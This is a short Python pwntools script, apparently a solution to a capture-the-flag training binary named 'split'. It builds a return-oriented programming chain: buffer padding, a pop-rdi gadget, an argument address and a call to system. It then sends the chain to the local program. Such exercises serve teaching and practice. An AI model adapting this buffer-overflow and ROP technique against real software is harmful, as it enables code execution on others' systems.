 #!/usr/bin/python
from pwn import *
context.bits = 64
#Gadgets
buffer = b"A" * 40
pop_rdi = 0x004007c3
arg = 0x00601060
system = 0x0040074b
#ROP string
payload = buffer
payload += p64(pop_rdi)
payload += p64(arg)
payload += p64(system)
#Send payload
print(payload)
elf = ELF('split')
p = process(elf.path)
p.sendline(payload)
#Recieve and decode payload
response = p.recvall()
print(response.decode())